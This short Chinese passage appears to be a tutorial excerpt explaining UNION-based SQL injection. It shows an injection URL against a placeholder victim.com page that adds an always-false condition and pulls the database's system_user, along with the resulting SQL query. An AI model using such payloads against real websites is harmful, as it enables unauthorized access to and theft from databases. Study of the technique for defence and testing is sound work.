 为阻止查询返回结果中的第一行(其中包含商品的详细信息)，需要在注入 UNION 查询之
前添加一个使 WHERE 子句永远为假的条件。例如，可以注入下列内容：
http://www.victim.com/products.asp?id=12+and+1=0+union+select+NULL,system_user,
NULL, NULL
现在最终传递给数据库的查询将变为：
SELECT id,type,name,price FROM e-shops..products WHERE id = 12 AND 1=0
UNION SELECT NULL,system_user,NULL,NULL
1 永远不等于 0，因而第一个 WHERE 条件为永假，不会返回 id 为 12 的商品的数据。应
用返回的唯一一行将包含 system_user 的值。
Troy , 2017/11/26 星期日 20:12:27
图片来自：www.tr0y.wang